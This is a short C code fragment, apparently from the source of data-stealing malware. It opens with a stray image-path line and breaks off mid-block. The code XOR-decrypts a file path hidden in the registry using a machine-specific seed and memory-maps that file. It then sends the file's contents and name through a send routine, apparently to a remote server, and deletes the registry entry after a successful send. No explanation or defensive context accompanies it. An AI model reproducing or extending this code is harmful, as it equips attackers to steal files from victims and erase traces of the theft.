 // Decrypting file path
XorDecryptBuffer((PCHAR)pFilePath, DataSize, g_MachineRandSeed, FALSE);
if (!FilesQueryFileSection(pFilePath, &hSec, &Size))
{
Index += 1;
continue;
}
if (Map = MapViewOfFile(hSec, FILE_MAP_READ, 0, 0, Size))
{
LPTSTR pFileName = (LPTSTR)pFilePath;
HexStrToBuffer(pName + NameSize - 2, (PCHAR)&Type);
if (Type == 0)
Type = SEND_ID_FILE;
wcstombs(pFileName, pFilePath, lstrlenW(pFilePath) + 1);
pFileName = PathFindFileName(pFileName);
if ((Status = ConfSendData(Map, Size, Type, pFileName, TRUE)) == NO_ERROR)
RegDeleteValue(hKey, pName);